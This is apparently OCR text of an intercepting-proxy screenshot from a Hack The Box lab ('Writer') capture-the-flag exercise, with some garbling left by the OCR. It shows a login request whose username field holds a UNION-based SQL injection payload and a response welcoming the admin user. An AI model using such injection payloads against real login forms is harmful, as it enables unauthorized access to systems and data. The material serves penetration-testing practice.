 1 2
Request
Method Text Send
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: https://10.10.11.101
Connection: keep-alive
Referer: https://10.10.11.101/administrative
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin%27 union select 1,2,3,4,5,6 -- &password=dr4ks
Find: No matches
Response
Text
"page-content vertical-align-middle">
<header>
<h3 class="animation-slide-top">
Welcome admin2</h3>
</header>
<p class="success-advise">Redirecting you
to the dashboard. If you are not redirected then click
the button below to be redirected.</p>
<a class="btn btn-primary btn-round mb-5"
href="/dashboard">CLICK HERE</a>
<footer class="page-copyright">
<p>© Writer.HTB 2021. All RIGHT
RESERVED.</p>
Time: 873 ms Body Length: 1,297 Total Length: 1,661 bytes